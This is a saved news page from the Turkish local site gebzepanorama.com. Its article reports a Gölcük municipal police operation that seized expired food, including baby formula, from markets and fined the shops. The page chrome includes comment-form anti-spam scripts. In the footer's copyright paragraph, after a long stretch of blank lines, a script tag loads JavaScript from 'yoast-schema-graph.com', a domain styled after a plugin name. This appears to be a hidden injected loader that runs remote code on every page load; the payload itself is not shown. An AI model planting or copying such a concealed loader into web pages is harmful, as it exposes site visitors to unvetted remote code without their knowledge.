<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 15:20</span>
<a href="https://gebzepanorama.com/buyuksehir-mezbahasinda-6-bin-29-kesim-yapildi/" title="Büyükşehir Mezbahası’nda 6 bin 29 kesim yapıldı">
Büyükşehir Mezbahası’nda 6 bin 29 kesim yapıldı</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 15:03</span>
<a href="https://gebzepanorama.com/kso-baskani-zeytinoglu-cari-denge-verilerini-degerlendirdi-5/" title="KSO Başkanı Zeytinoğlu cari denge verilerini değerlendirdi">
KSO Başkanı Zeytinoğlu cari denge verilerini değerlendirdi</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:52</span>
<a href="https://gebzepanorama.com/buyuksehir-sekada-teknosehir-kuruyor-baskan-buyukakin-calismalari-yerinde-inceledi/" title="Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi">
Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:38</span>
<a href="https://gebzepanorama.com/sehir-tiyatrolari-2025te-70-bin-seyirciye-ulasti/" title="Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı">
Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:28</span>
<a href="https://gebzepanorama.com/tasimali-egitime-bir-gunluk-buzlanma-tatili/" title="Taşımalı eğitime bir günlük buzlanma tatili!">
Taşımalı eğitime bir günlük buzlanma tatili!</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:08</span>
<a href="https://gebzepanorama.com/getipte-yeni-donem-calismalari-ve-kurumlarla-is-birligi-surecleri-ele-alindi/" title="GETİP&#8217;te Yeni dönem çalışmaları ve kurumlarla iş birliği süreçleri ele alındı">
GETİP&#8217;te Yeni dönem çalışmaları ve kurumlarla iş birliği süreçleri ele alındı</a>
</div>


<div class="swiper-slide">
<span class="saat">30 Aralık 2025 - 11:35</span>
<a href="https://gebzepanorama.com/vali-ilhami-aktastan-il-jandarma-komutanligi-personeline-basari-belgesi/" title="Vali İlhami Aktaş’tan, İl Jandarma Komutanlığı Personeline Başarı Belgesi">
Vali İlhami Aktaş’tan, İl Jandarma Komutanlığı Personeline Başarı Belgesi</a>
</div>


<div class="swiper-slide">
<span class="saat">20 Aralık 2025 - 12:41</span>
<a href="https://gebzepanorama.com/uc-jokerli-konken-almanyada-begeni-topladi/" title="“Üç Jokerli Konken” Almanya’da beğeni topladı">
“Üç Jokerli Konken” Almanya’da beğeni topladı</a>
</div>


<div class="swiper-slide">
<span class="saat">17 Aralık 2025 - 12:10</span>
<a href="https://gebzepanorama.com/sait-aydin-kanun-ile-verilen-mali-musavirler-yetkisi-586-sayili-vuk-tebligi-ile-geri-alinamaz/" title="Sait Aydın: &#8220;Kanun ile verilen Mali Müşavirler yetkisi, 586 Sayılı VUK Tebliği ile geri alınamaz!&#8221;">
Sait Aydın: &#8220;Kanun ile verilen Mali Müşavirler yetkisi, 586 Sayılı VUK Tebliği ile geri alınamaz!&#8221;</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Aralık 2025 - 12:00</span>
<a href="https://gebzepanorama.com/bolgemizde-anlik-su-kesintileri/" title="Bölgemizde anlık su kesintileri">
Bölgemizde anlık su kesintileri</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Parçalı Bulutlu</span>
</div>
<img class="havaImg" src="/thewpcache/04d.svg?v=202601140006" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">1 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li><strong>Gölcük Zabıtası&#8217;ndan &#8216;Tarihi Geçmiş&#8217; Ürün Operasyonu! Sıra Diğer Belediyelerde!</strong></li></ul><div class="article-title">
<h1 class="title">Gölcük Zabıtası&#8217;ndan &#8216;Tarihi Geçmiş&#8217; Ürün Operasyonu! Sıra Diğer Belediyelerde!</h1>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>15.11.2022 11:23</span>
<strong>Güncellenme : </strong>
<span>15.11.2022 15:33</span>
</li>
<li>
<p><strong>370</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2022/11/1-2.jpg" width="685" height="443" alt="1 (2)" class="icerik-resim" loading="lazy"/></div>

<p><!-- wp:paragraph --></p>
<p>Gölcük Belediyesi Zabıta Müdürlüğü ekipleri, ilçe genelinde yapılan market denetimlerinde, son kullanma tarihi geçmiş çok sayıda ürüne el koydu. İşletmeler hakkında ise cezai işlem uygulandı.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Gölcük Belediyesi Zabıta ekipleri; ilçe genelinde yapılan market denetimleri ile tarihi geçmiş ürün satışına izin vermiyor. Periyodik olarak marketlere yönelik denetimlerini sürdüren zabıta ekipleri, denetimlerde son kullanma tarihi geçmesine rağmen raflardan indirilmeyen çok sayıda ürüne el koydu. Ürünlerin vatandaşa satışını gerçekleştiren işletmeler hakkında ise gerekli cezai yaptırım uygulanmak üzere tutanak tanzim edildi.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>TARİHİ GEÇMİŞ ÜRÜNLER İMHA EDİLDİ</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Yapılan denetimler sonucunda son kullanım tarihi geçtiği belirlenerek el konulan; gazlı içecek, süt, salça, yumurta, çikolata, çocuk maması, bisküvi, konserve, hazır yiyecek, pasta malzemelerinin aralarında olduğu ürünler, Gölcük Belediyesi Temizlik İşleri Müdürlüğü ekiplerince imha edildi.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>ALIŞVERİŞ YAPAN VATANDAŞLARA UYARI</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Belediye Zabıta Müdürlüğü yetkilileri, vatandaşların alışveriş yaparken ürünlerin tarihini mutlaka kontrol etmeleri konusunda uyardı. Böyle bir durumla karşılaşmaları halinde; Alo 153 hattına bilgi verilmesini istediler.</p>
<p><!-- /wp:paragraph --></p>


<div class="temizle"></div>
</article>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/golcuk-zabitasindan-tarihi-gecmis-urun-operasyonu-sira-diger-belediyelerde/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1768349215">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='48727' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/buyuksehir-mezbahasinda-6-bin-29-kesim-yapildi/" title="Büyükşehir Mezbahası’nda 6 bin 29 kesim yapıldı">Büyükşehir Mezbahası’nda 6 bin 29 kesim yapıldı</a><span class="tarih">15:20</span></li><li><a href="https://gebzepanorama.com/kso-baskani-zeytinoglu-cari-denge-verilerini-degerlendirdi-5/" title="KSO Başkanı Zeytinoğlu cari denge verilerini değerlendirdi">KSO Başkanı Zeytinoğlu cari denge verilerini değerlendirdi</a><span class="tarih">15:03</span></li><li><a href="https://gebzepanorama.com/buyuksehir-sekada-teknosehir-kuruyor-baskan-buyukakin-calismalari-yerinde-inceledi/" title="Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi">Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi</a><span class="tarih">14:52</span></li><li><a href="https://gebzepanorama.com/sehir-tiyatrolari-2025te-70-bin-seyirciye-ulasti/" title="Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı">Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı</a><span class="tarih">14:38</span></li><li><a href="https://gebzepanorama.com/tasimali-egitime-bir-gunluk-buzlanma-tatili/" title="Taşımalı eğitime bir günlük buzlanma tatili!">Taşımalı eğitime bir günlük buzlanma tatili!</a><span class="tarih">14:28</span></li><li><a href="https://gebzepanorama.com/getipte-yeni-donem-calismalari-ve-kurumlarla-is-birligi-surecleri-ele-alindi/" title="GETİP&#8217;te Yeni dönem çalışmaları ve kurumlarla iş birliği süreçleri ele alındı">GETİP&#8217;te Yeni dönem çalışmaları ve kurumlarla iş birliği süreçleri ele alındı</a><span class="tarih">14:08</span></li><li><a href="https://gebzepanorama.com/ifaze-teyze-son-yolculuguna-ugurlandi/" title="İfaze Teyze son yolculuğuna uğurlandı">İfaze Teyze son yolculuğuna uğurlandı</a><span class="tarih">22:16</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="30370e6e62">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
